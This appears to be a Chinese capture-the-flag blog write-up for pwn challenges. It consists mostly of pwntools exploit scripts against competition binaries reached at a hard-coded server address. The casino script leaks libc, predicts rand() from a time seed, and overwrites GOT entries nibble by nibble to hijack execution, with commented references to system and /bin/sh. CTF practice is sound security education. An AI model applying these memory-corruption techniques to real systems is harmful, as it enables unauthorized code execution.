uu64 = lambda x : u64(x.ljust(8,b'\x00'))
ls = lambda x : log.success(x)
lss = lambda x : ls('\033[1;31;40m%s -> 0x%x \033[0m' % (x, eval(x)))
attack = '20.84.72.194 5005'.replace(' ',':')
binary = './terminal'
def start(argv=[], *a, **kw):
if args.GDB:return gdb.debug(binary,gdbscript)
if args.TAG:return remote(*args.TAG.split(':'))
if args.REM:return remote(*attack.split(':'))
return process([binary] + argv, *a, **kw)
#context(log_level = 'debug')
context(binary = binary, log_level = 'debug',
terminal='tmux splitw -h -l 170'.split(' '))
#libc = context.binary.libc
#elf = ELF(binary)
#print(context.binary.libs)
#libc = ELF('./libc.so.6')
#import socks
#context.proxy = (socks.SOCKS5, '192.168.31.251', 10808)
gdbscript = '''
b * 0x401481
b *0x04015E2
#continue
'''.format(**locals())
#import os
#os.systimport os
#io = remote(*attack.split(':'))
io = start([])
#gdb.attach(io,gdbscript=gdbscript)
s1 = 0x8010e0-0x17
s2 = 0x1000
ru('Length: ')
sl(str(s1))
ru('Length: ')
sl(str(s2))
p1 = b'A' * 0x8 # flag
#p1 += p64(0x0401613)
p2 = b'H\x00'
#
#itr()
ru('>>')
sl(p1+b'\n')
ru('>>')
sl(p2+b'\n')
ru('>>')
sl(p1+b'\n')
itr()
pwn-squ1rrel-casino (原版)
已经可以劫持执行流了,打远程发现附件换了? 傻逼比赛
可以泄露libc 和 elf 的地址
修改got 表 任意半个字节
- 本地触发 (劫持got 表),(然后准备打远程测试,发现附件更新了)
然后 改个got 表就行了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
from pwn import *
from ctypes import CDLL
cdl = CDLL('/lib/x86_64-linux-gnu/libc.so.6')
s = lambda x : io.send(x)
sa = lambda x,y : io.sendafter(x,y)
sl = lambda x : io.sendline(x)
sla = lambda x,y : io.sendlineafter(x,y)
r = lambda x : io.recv(x)
ru = lambda x : io.recvuntil(x)
rl = lambda : io.recvline()
itr = lambda : io.interactive()
uu32 = lambda x : u32(x.ljust(4,b'\x00'))
uu64 = lambda x : u64(x.ljust(8,b'\x00'))
ls = lambda x : log.success(x)
lss = lambda x : ls('\033[1;31;40m%s -> 0x%x \033[0m' % (x, eval(x)))
attack = '20.84.72.194 5004'.replace(' ',':')
binary = './casino'
def start(argv=[], *a, **kw):
if args.GDB:return gdb.debug(binary,gdbscript)
if args.TAG:return remote(*args.TAG.split(':'))
if args.REM:return remote(*attack.split(':'))
return process([binary] + argv, *a, **kw)
#context(log_level = 'debug')
context(binary = binary, log_level = 'debug',
terminal='tmux splitw -h -l 170'.split(' '))
libc = context.binary.libc
#elf = ELF(binary)
#print(context.binary.libs)
#libc = ELF('./libc.so.6')
#import socks
#context.proxy = (socks.SOCKS5, '192.168.31.251', 10808)
gdbscript = '''
brva 0x1104
brva 0x1040
#brva 0x0179A
#brva 0x01667
#brva 0x179A
#brva 0x01DC7
continue
'''.format(**locals())
#import os
#os.systimport os
#io = remote(*attack.split(':'))
def show():
ru('option: ')
sl('2')
name_list = [
p64(0x29312820656341)
,p64(0x293228206F7754)
,b"Three (3)"
,b"Four (4)"
,b"Five (5)"
,p64(0x29362820786953)
,b"Seven (7)"
,b"Eight (8)"
,b"Nine (9)"
,b"Ten (10)"
,b"Jack (10)"
,b"Queen (10)"
,b"King (10)"
,b"Joker (10)"
,b"Special (10)"
,p64(0x6E776F6E6B6E55)
]
def get_card_name(idx):
return name_list[idx]
def draw_card():
return (cdl.rand() % 15 + 1)
def play():
draw_card()
draw_card()
draw_card()
draw_card()
ru('option: ')
sl('1')
def view():
ru('Choose an option: ')
sl('1')
def edit(idx):
ru('Choose an option: ')
sl('2')
ru(' replace? ')
sl(str(idx))
def view_card(idx):
ru('Choose an option: ')
sl('1')
ru(' view? ')
sl(str(idx))
ru('Card #')
ru('(')
ru('(')
try:
d = int(ru(')')[:-1],16)
except:
d = 0
return d
def stand():
ru('Choose an option: ')
sl('3')
def bk():
ru('Choose an option: ')
sl('4')
def edit_4bit(idx,n):
while(1):
play()
c = draw_card()
if c == (n>>4):
edit(idx+1-(n&0xF))
ls("find !!!!")
return
else:
edit(1)
bk()
io = start([])
cdl.srand(int(time.time()))
name = 'A' * 0x3f
ru("Enter your name: ")
s(name)
play()
libc_base = 0
elf_base = 0
for l in range(0,6):
for h in range(2):
tmp = view_card( -((0xe8-l)<<1) + (1-h) )
tmp = (tmp << (4*h)) << (l*8)
libc_base += tmp
#for l in range(0,8):
# for h in range(2):
# tmp = view_card( -((0xe8-0x60-l)<<1)+(1-h) )
# tmp = (tmp << (4*h)) << (l*8)
# elf_base += tmp
#
#elf_base -= 16480
libc_base -= libc.sym['puts']
libc.address = libc_base
lss('libc_base')
pause()
#lss('elf_base')
bk()
try:
#x = -((0xe8)*2)
#edit_4bit(x, 0x40) # next
#bk()
#x = -((0xe8)*2)
#gdb.attach(io,gdbscript=gdbscript)
#edit_4bit(x, (i<<4)+0x01)
##edit_4bit(x, (5<<4)+0x00)
##edit_4bit(x, 0x40)
##gdb.attach(io)
#print(i)
#print(i)
#print(i)
#print(i)
##sl('a')
##sl('1')
#io.interactive()
#exit(0)
x = -((0xe8)*2)
edit_4bit(x, 0x40) # next
bk()
edit_4bit(x, (12<<4)+0x01)
bk()
x = -((0xe8-1)*2)
x = -((0xe8-1)*2)
edit_4bit(x, (3<<4)+0x00)
bk()
x = -((0xe8)*2)
edit_4bit(x, (8<<4)+0x01)
#edit_4bit(x, (5<<4)+0x00)
#edit_4bit(x, 0x40)
#gdb.attach(io)
#print(i)
#print(i)
#print(i)
#print(i)
#sl('a')
#sl('1')
gdb.attach(io,gdbscript=gdbscript)
lss('libc_base')
io.interactive()
#exit(0)
except:
io.close()
pass
#bk()
#x = -((0xe8-0x38-1)*2)
#itr()
#edit_4bit(x, 0xd0)
#x = -((0xe8-0x38-2)*2)
#edit_4bit(x, 0xa0)
#bk()
#sl('1')
# b'*** stack smashing detected ***: terminated\n'
# x = -((0xe8-0x38)*2)
# edit_4bit(x, 0x40)
# bk()
# x = -((0xe8-0x39)*2)
# edit_4bit(x, 0xa0)
# bk()
# sl('1')
#gdb.attach(io,gdbscript='b getchar')
#ru('Choose an option: ')
#sl('2')
#ru(' replace? ')
#sl(str(x))
#pay = flat({
#},filler=b'\x00')
# libc.address = libc_base
# system = libc.sym['system']
# bin_sh = next(libc.search(b'/bin/sh'))
squ1rrel-logon (原版)(感觉无解)
userinfo 线程栈 和 auth线程栈 中间隔着 0x1000
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
from pwn import *
#from ctypes import CDLL
#cdl = CDLL('/lib/x86_64-linux-gnu/libc.so.6')
s = lambda x : io.send(x)
sa = lambda x,y : io.sendafter(x,y)
sl = lambda x : io.sendline(x)
sla = lambda x,y : io.sendlineafter(x,y)
r = lambda x : io.recv(x)
ru = lambda x : io.recvuntil(x)
rl = lambda : io.recvline()
itr = lambda : io.interactive()
uu32 = lambda x : u32(x.ljust(4,b'\x00'))
uu64 = lambda x : u64(x.ljust(8,b'\x00'))
ls = lambda x : log.success(x)
lss = lambda x : ls('\033[1;31;40m%s -> 0x%x \033[0m' % (x, eval(x)))
attack = ''.replace(' ',':')
binary = './terminal'
binary = './fix_pwn'
def start(argv=[], *a, **kw):
if args.GDB:return gdb.debug(binary,gdbscript)
if args.TAG:return remote(*args.TAG.split(':'))
if args.REM:return remote(*attack.split(':'))
return process([binary] + argv, *a, **kw)
#context(log_level = 'debug')
context(binary = binary, log_level = 'debug',
terminal='tmux splitw -h -l 170'.split(' '))
#libc = context.binary.libc
#elf = ELF(binary)
#print(context.binary.libs)
#libc = ELF('./libc.so.6')
#import socks
#context.proxy = (socks.SOCKS5, '192.168.31.251', 10808)
gdbscript = '''
brva 0x001781
brva 0x18C6
brva 0x0172B
brva 0x16A8
brva 0x001675
#continue
'''.format(**locals())
#import os
#os.systimport os
#io = remote(*attack.split(':'))
io = start([])
fn = 'AAAB'
sn = 'BBBB'
#sl(str(0x7fe2F0+0xb78))
#sl(str(0x7FEE80-8+5-0x17))
#sl(str(0x800e78-0x17))
#sl(str(0x17))
gdb.attach(io,gdbscript)
ru('Length: ')
sl(str(0x7FEE70+1-0x17))
ru('Length: ')
sl(str((0x1F001-0x17))) # test
#ru('Surname: ')
#ru('>> ')
#sl('AAAA')
#pay = flat({
#},filler=b'\x00')
# libc.address = libc_base
# system = libc.sym['system']
# bin_sh = next(libc.search(b'/bin/sh'))
itr()
本文由作者按照
CC BY 4.0
进行授权